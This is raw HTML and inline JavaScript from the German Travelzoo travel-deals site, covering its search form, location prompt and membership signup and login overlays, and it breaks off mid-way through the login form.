        <div class="cookieoverlay-text">
            <p>Travelzoo verwendet Cookies und ähnliche Technologien (eigene und von Dritten) zur Analyse des Datenverkehrs, zur Personalisierung von Inhalten und Anzeigen sowie Bereitstellung von Funktionen für Soziale Medien. Sie können unsere Richtlinien und Einstellungen zu Cookies <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fcollections%2flocal-deals%2f">hier</a> einsehen und verwalten oder die Verwendung von allen Cookies zustimmen, indem Sie unten auf 'Akzeptieren' klicken. Sie können Ihre Zustimmung jederzeit widerrufen.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Alle akzeptieren</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Alle ablehnen</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fcollections%2flocal-deals%2f" class="button-secondary js-link-manage fullwidth">Einstellungen verwalten</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDCENBD-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js&v=76JDCENBD-" type="text/javascript"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Schließen">Schließen</button>
        <h3 class="padding-top-30 text-bold">
            Ihr Standort
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            Wir haben Ihren Standort gefunden. Sollen wir <span class="text-bold">{0}</span> nutzen?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Sollen wir  <span class="text-bold">{0}</span> nutzen?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Ja</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">Nein, meinen Standort ändern</button>
            </span>

        </div>
        <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Wo befinden Sie sich?
        </h3>
        <div class="padding-top-10 text-center">Tippen Sie einen Ort ein</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Meinen Standort festlegen</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Abbrechen</button>
        </span>
    </div>
    <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Bitte geben Sie ein gültiges Reiseziel ein. '
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/de/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Schließen</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Finde:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Alle Angebote" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="Alle Angebote" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Zeitraum..." autocomplete="off" value="Wann" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Gast</option>
                                        <option value="2">2 Gäste</option>
                                        <option value="3">3 Gäste</option>
                                        <option value="4">4 Gäste</option>
                                        <option value="5">5 Gäste</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">Suchverlauf</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">Wonach suchen Sie? </div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Tippen oder wählen Sie einen Ort</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Deals suchen</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Bitte geben Sie Ihren gewünschten Abflugsort oder -flughafen ein.',
                ToEmpty: 'Bitte geben Sie Ihren gewünschten Zielort oder -flughafen ein.',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Angebot nicht verfügbar',
                tooltipTextNotAvailableMinimumStayRestriction: 'Nicht verfügbar wegen <br> Mindestaufenthalt von {0} Nächten',
                tooltipTextAverageNightlyRate: 'Durchschnittspreis pro Nacht',
                tooltipTextpricePerNight: '/ nacht',
                tooltipTextMinimumNight: 'Nächte Min.',
                tooltipTextRoomsLeft: 'Zimmer verfügbar',
                tooltipTextRoomLeft: 'Zimmer verfügbar',
                selectedDateRangePlaceHolder: 'Termin wählen',
                selectedDateRangeBeginningTooltip: 'Anreise',
                selectedDateRangeEndTooltip: 'Abreise',
                dealRateText: 'Rate Travelzoo-Angebot',
                checkRatesText: 'Raten<br/>prüfen',
                continueText: 'Weiter',
                signInRequired: 'Mitglieder-Rate<br/>Anmeldung erforderlich ',
                monthsshort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Schließen',
                prevText: 'Zurück',
                nextText: 'Vor',
                currentText: 'Heute',
                monthNames: ['Januar', 'Februar', 'März', 'April', 'Mai', 'Juni', 'Juli', 'August', 'September', 'Oktober', 'November', 'Dezember'],
                monthNamesShort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                dayNames: ['Sonntag', 'Montag', 'Dienstag', 'Mittwoch', 'Donnerstag', 'Freitag', 'Samstag'],
                dayNamesShort: ['So', 'Mo', 'Di', 'Mi', 'Do', 'Fr', 'Sa'],
                dayNamesMin: ['S', 'M', 'D', 'M', 'D', 'F', 'S'],
                weekHeader: 'Wo',
                displayDateFormat: 'dd.mm.yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Termin wählen',
                selectedDateRangeBeginningTooltip: ['Hinflug', 'Anreise'],
                selectedDateRangeEndTooltip: ['Rückflug', 'Abreise'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
                whereFieldPlaceholder: 'Reiseziel...',
                whereFieldAltPlaceholder: 'Tippen oder wählen Sie einen Ort'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Länderversionen</h3>

            <p class="text-sm margin-bottom-5">Sie befinden sich derzeit auf der DE-Version der Website.</p>
            <div id="currentEdition"><i class="flag-de-sm"></i> <span>Deutschland</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo veröffentlicht Top-Reiseangebote von Hunderten Reiseanbietern in Ländern auf der ganzen Welt.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Schließen</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte. Sie erhalten Zugang zu diesem sowie zu Hunderten weiteren Angeboten, die nur für Mitglieder verhandelt und sorgfältig geprüft werden.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Erstellen Sie ein Konto</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Ihre E-Mail-Adresse" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                            <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Bereits registriert?</span> <a role="button" class="js-alreadysubscriber">Anmelden</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div class="padding-bottom-40">Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">Zur Bestätigung haben wir Ihnen eine E-Mail geschickt an <span class="email-addr"></span>  (<a role="button" class="js-change-email-conf">ändern</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Erstellen Sie Ihr Passwort. </h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="Neues Passwort" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Neues Passwort bestätigen" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Weiter</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/de/membership/">Bei Travelzoo registrieren</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span>  (<a role="button" class="js-change-email-membership">ändern</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
    <div class="js-exclude-reset" style="font-size:22px; text-align: left;padding: 20px 20px 10px 20px;">Testen Sie die Travelzoo-Clubmitgliedschaft 30 Tage lang für nur 1€ (statt 30€ / Jahr).</div>
<div class="padding-left-20 padding-bottom-20 padding-right-20 text-reg">
    <div>
        <ul>
            <li>Wir sind ein privater, geschlossener Mitgliederclub.</li>
            <li>Wir nutzen den Einfluss unserer Mitglieder und über 25 Jahre Erfahrung, um exklusive Club-Angebote zu sichern, die Sie nirgendwo sonst finden.</li>
             <li>Genießen Sie exklusive Mitgliedsvorteile für Reisebegeisterte – wie unseren berühmten Top-20®-Newsletter, kostenlosen Lounge-Zugang bei Flugverspätungen und mehr.</li>

        </ul>
    </div>
</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Luxusurlaub im Sale: Deals weltweit</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Melden Sie sich an, um diesen fantastischen Deal zu sehen.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte. Sie erhalten Zugang zu diesem sowie zu Hunderten weiteren Angeboten, die nur für Mitglieder verhandelt und sorgfältig geprüft werden.</div>
    <div class="padding-top-10">Loggen Sie sich jetzt ein oder werden Sie Mitglied:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Sie können nur auf die Angebote zugreifen, wenn Sie Club-Mitglied sind.<div class="padding-top-10">Bestätigen Sie Ihre Club-Mitgliedschaft:</div>
                </div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Anmelden
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        Los geht’s
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Noch kein Club-Mitglied?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Jetzt registrieren</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> Mit ihrer Anmeldung akzeptieren Sie unsere <br> <a href="/de/AGB/" target="_blank">AGB</a> und <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a> </div> 
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Loggen Sie sich ein.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">Diese E-Mail-Adresse ist mit einem Travelzoo-Konto verknüpft, bitte geben Sie Ihr Passwort ein oder setzen Sie es zurück.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Passwort" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
